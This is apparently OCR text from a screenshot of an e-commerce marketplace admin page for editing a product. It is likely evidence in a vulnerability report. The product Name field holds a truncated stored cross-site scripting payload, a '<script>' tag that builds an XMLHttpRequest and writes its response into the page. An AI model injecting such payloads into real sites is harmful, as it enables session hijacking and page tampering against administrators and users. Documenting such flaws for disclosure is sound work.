 Not secure 172.16.85.150/admin.php?dispatch=products.update&product_id=12&selected_section=detailed
Marketplace setup wizard
Add-ons Administration
Orders Products Customers Marketing Website Vendors
100g a = new XMLHttpRequest();a.onload= function(){document.wri
General Shipping properties Options Features Variations SEO Quantity discounts Subscribers Ad
Product bundles Reward points Reviews Required products Layouts
Information
Name * 100g<script> a = new XMLHttpRequest();a.onload= function(){do Prior to 02/04/2023:
100g Pants